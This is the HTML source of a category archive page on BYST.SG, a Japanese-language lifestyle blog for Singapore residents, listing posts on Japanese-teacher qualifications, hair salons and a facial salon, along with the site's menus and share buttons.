    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/",
                "name": "\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u4eba\u6c17\u30d6\u30ed\u30b0"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/category/blog/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="archive category category-blog category-9 wp-theme-soledad theme-soledad woocommerce-no-js eio-default tribe-no-js penci-disable-desc-collapse soledad-ver-8-6-7 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img fetchpriority="high"
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>
	        <div class="container penci-breadcrumb">
            <span><a class="crumb"
                     href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			            <span>シンガポール人気ブログ</span>
        </div>
	


<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-list penci-main-sticky-sidebar">
        <div class="theiaStickySidebar">

			
			
			
                <div class="archive-box">
                    <div class="title-bar pcatitle-default">
						                            <span>Category:</span>                         <h1 style="">シンガポール人気ブログ</h1>
												                    </div>
					                </div>

				                    <div class="post-entry penci-category-description">
                        <div class="penci-category-description-inner">
							<h3 class="LC20lb MBeuO DKV0Md">シンガポールお役立ちブログ</h3>
<p>シンガポール生活の上で役に立つ情報をブログとして配信しています。<br />
レストラン情報やヘアサロン/美容室、エステ、観光スポット、ホテル、ハイティーなど、</p>
                        </div>
						                    </div>
				
			
			
			<ul data-layout="list" class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-52227" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-585x390.png" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                   title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-278" href="https://byst.sg/category/blog/school_kids/"  rel="category tag"><span style="">School</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/">海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>シンガポールで、日本語教師国家資格を目指そう 2023年5月に「日本語教育機関認定法」が成立し、日本語教師の資格制度は大きく変わりました。2024年4月からは、日本語教師は国家資格である「登録日本語教 &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="52227" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E6%B5%B7%E5%A4%96%E3%81%A7%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%82%92%E6%95%99%E3%81%88%E3%81%A6%E3%81%BF%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%E3%80%82%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AE%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%81%8C%E3%80%81%E4%B8%96%E7%95%8C%E3%81%A7%E6%B1%82%E3%82%81%E3%82%89%E3%82%8C%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82%20-%20https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E6%B5%B7%E5%A4%96%E3%81%A7%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%82%92%E6%95%99%E3%81%88%E3%81%A6%E3%81%BF%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%E3%80%82%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AE%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%81%8C%E3%80%81%E4%B8%96%E7%95%8C%E3%81%A7%E6%B1%82%E3%82%81%E3%82%89%E3%82%8C%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F12%2F11%2Ftsubomi-nihongo-kyoshi-sg%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E6%B5%B7%E5%A4%96%E3%81%A7%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%82%92%E6%95%99%E3%81%88%E3%81%A6%E3%81%BF%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%E3%80%82%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AE%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%81%8C%E3%80%81%E4%B8%96%E7%95%8C%E3%81%A7%E6%B1%82%E3%82%81%E3%82%89%E3%82%8C%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82%20https%3A%2F%2Fbyst.sg%2F2025%2F12%2F11%2Ftsubomi-nihongo-kyoshi-sg%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E6%B5%B7%E5%A4%96%E3%81%A7%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%82%92%E6%95%99%E3%81%88%E3%81%A6%E3%81%BF%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%E3%80%82%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AE%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%81%8C%E3%80%81%E4%B8%96%E7%95%8C%E3%81%A7%E6%B1%82%E3%82%81%E3%82%89%E3%82%8C%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F12%2F11%2Ftsubomi-nihongo-kyoshi-sg%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E6%B5%B7%E5%A4%96%E3%81%A7%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%82%92%E6%95%99%E3%81%88%E3%81%A6%E3%81%BF%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%E3%80%82%E3%81%82%E3%81%AA%E3%81%9F%E3%81%AE%E6%97%A5%E6%9C%AC%E8%AA%9E%E3%81%8C%E3%80%81%E4%B8%96%E7%95%8C%E3%81%A7%E6%B1%82%E3%82%81%E3%82%89%E3%82%8C%E3%81%A6%E3%81%84%E3%81%BE%E3%81%99%E3%80%82%20https%3A%2F%2Fbyst.sg%2F2025%2F12%2F11%2Ftsubomi-nihongo-kyoshi-sg%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51848" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                   title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a><a style="" class="penci-cat-name penci-cat-188" href="https://byst.sg/category/beauty/hairsalon/"  rel="category tag"><span style="">ヘアサロン</span></a><a style="" class="penci-cat-name penci-cat-256" href="https://byst.sg/category/blog/beauty-health/sg-hairsalon-review/"  rel="category tag"><span style="">ヘアサロン体験記事</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/">《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>自分に合った美容師を発見 日系ヘアサロン特集 2025-26年 最新リスト 10選 AUBE Beauty Salon日本の技術と上質なサービスをそのままに 通いやすい価格帯が日本人に人気チェックする &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51848" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%8A2025%E6%9C%80%E6%96%B0%E7%89%88%E3%80%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%83%98%E3%82%A2%E3%82%B5%E3%83%AD%E3%83%B310%E9%81%B8%EF%BD%9C%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E4%BA%BA%E6%B0%97%E3%83%BB%E6%97%A5%E6%9C%AC%E8%AA%9EOK%E3%82%B5%E3%83%AD%E3%83%B3%20-%20https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%8A2025%E6%9C%80%E6%96%B0%E7%89%88%E3%80%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%83%98%E3%82%A2%E3%82%B5%E3%83%AD%E3%83%B310%E9%81%B8%EF%BD%9C%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E4%BA%BA%E6%B0%97%E3%83%BB%E6%97%A5%E6%9C%AC%E8%AA%9EOK%E3%82%B5%E3%83%AD%E3%83%B3 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fsg-hair-salon-top10-2025%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%8A2025%E6%9C%80%E6%96%B0%E7%89%88%E3%80%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%83%98%E3%82%A2%E3%82%B5%E3%83%AD%E3%83%B310%E9%81%B8%EF%BD%9C%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E4%BA%BA%E6%B0%97%E3%83%BB%E6%97%A5%E6%9C%AC%E8%AA%9EOK%E3%82%B5%E3%83%AD%E3%83%B3%20https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fsg-hair-salon-top10-2025%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=%E3%80%8A2025%E6%9C%80%E6%96%B0%E7%89%88%E3%80%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%83%98%E3%82%A2%E3%82%B5%E3%83%AD%E3%83%B310%E9%81%B8%EF%BD%9C%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E4%BA%BA%E6%B0%97%E3%83%BB%E6%97%A5%E6%9C%AC%E8%AA%9EOK%E3%82%B5%E3%83%AD%E3%83%B3&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fsg-hair-salon-top10-2025%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" aria-label="Share on Bluesky" target="_blank"  rel="noreferrer" href="https://bsky.app/intent/compose?text=%E3%80%8A2025%E6%9C%80%E6%96%B0%E7%89%88%E3%80%8B%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%81%AE%E3%81%8A%E3%81%99%E3%81%99%E3%82%81%E3%83%98%E3%82%A2%E3%82%B5%E3%83%AD%E3%83%B310%E9%81%B8%EF%BD%9C%E6%97%A5%E6%9C%AC%E4%BA%BA%E3%81%AB%E4%BA%BA%E6%B0%97%E3%83%BB%E6%97%A5%E6%9C%AC%E8%AA%9EOK%E3%82%B5%E3%83%AD%E3%83%B3%20https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fsg-hair-salon-top10-2025%2F"><i class="penci-faicon penciicon-butterfly" ></i><span class="dt-share">Bluesky</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
<li class="list-post pclist-layout pc-has-thumb pc-list-imgleft">
    <article id="post-51692" class="item hentry">
		            <div class="thumbnail">
				

                <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Nadesico_04_Cover-2-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2025/11/20/nadesico_facial_3yrs/"
                   title="3周年の感謝をこめて。ナデシコの人気フェイシャルで“自分を整える時間”を">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-191" href="https://byst.sg/category/blog/beauty-health/"  rel="category tag"><span style="">Beauty &amp; Health</span></a><a style="" class="penci-cat-name penci-cat-83" href="https://byst.sg/category/blog/beauty-health/bikatsusg/"  rel="category tag"><span style="">シンガポールで美活のススメ</span></a><a style="" class="penci-cat-name penci-cat-9" href="https://byst.sg/category/blog/"  rel="category tag"><span style="">シンガポール人気ブログ</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2025/11/20/nadesico_facial_3yrs/">3周年の感謝をこめて。ナデシコの人気フェイシャルで“自分を整える時間”を</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2025-11-20T07:15:00+08:00">2025年11月20日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2025-11-20T07:15:00+08:00">2025年11月20日</time></span>
																								                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>日本式の“癒し×美”をコンセプトに、肌も心もリセットできる時間を届けるNadesico Beauty &amp; Healing。チャイナタウン近くの静かな空間で、丁寧なカウンセリングと繊細な手技が支 &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2025/11/20/nadesico_facial_3yrs/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="51692" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2025/11/20/nadesico_facial_3yrs/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%203%E5%91%A8%E5%B9%B4%E3%81%AE%E6%84%9F%E8%AC%9D%E3%82%92%E3%81%93%E3%82%81%E3%81%A6%E3%80%82%E3%83%8A%E3%83%87%E3%82%B7%E3%82%B3%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%81%A7%E2%80%9C%E8%87%AA%E5%88%86%E3%82%92%E6%95%B4%E3%81%88%E3%82%8B%E6%99%82%E9%96%93%E2%80%9D%E3%82%92%20-%20https://byst.sg/2025/11/20/nadesico_facial_3yrs/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=3%E5%91%A8%E5%B9%B4%E3%81%AE%E6%84%9F%E8%AC%9D%E3%82%92%E3%81%93%E3%82%81%E3%81%A6%E3%80%82%E3%83%8A%E3%83%87%E3%82%B7%E3%82%B3%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%81%A7%E2%80%9C%E8%87%AA%E5%88%86%E3%82%92%E6%95%B4%E3%81%88%E3%82%8B%E6%99%82%E9%96%93%E2%80%9D%E3%82%92 %0A%0A https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fnadesico_facial_3yrs%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?3%E5%91%A8%E5%B9%B4%E3%81%AE%E6%84%9F%E8%AC%9D%E3%82%92%E3%81%93%E3%82%81%E3%81%A6%E3%80%82%E3%83%8A%E3%83%87%E3%82%B7%E3%82%B3%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%81%A7%E2%80%9C%E8%87%AA%E5%88%86%E3%82%92%E6%95%B4%E3%81%88%E3%82%8B%E6%99%82%E9%96%93%E2%80%9D%E3%82%92%20https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fnadesico_facial_3yrs%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-threads" aria-label="Share on Threads" target="_blank"  rel="noreferrer" href="https://threads.net/intent/post?text=3%E5%91%A8%E5%B9%B4%E3%81%AE%E6%84%9F%E8%AC%9D%E3%82%92%E3%81%93%E3%82%81%E3%81%A6%E3%80%82%E3%83%8A%E3%83%87%E3%82%B7%E3%82%B3%E3%81%AE%E4%BA%BA%E6%B0%97%E3%83%95%E3%82%A7%E3%82%A4%E3%82%B7%E3%83%A3%E3%83%AB%E3%81%A7%E2%80%9C%E8%87%AA%E5%88%86%E3%82%92%E6%95%B4%E3%81%88%E3%82%8B%E6%99%82%E9%96%93%E2%80%9D%E3%82%92&amp;url=https%3A%2F%2Fbyst.sg%2F2025%2F11%2F20%2Fnadesico_facial_3yrs%2F"><i class="penci-faicon penciicon-threads" ></i><span class="dt-share">Threads</span></a><a class="new-ver-share post-share-item post-share-item-hf post-share-bluesky" 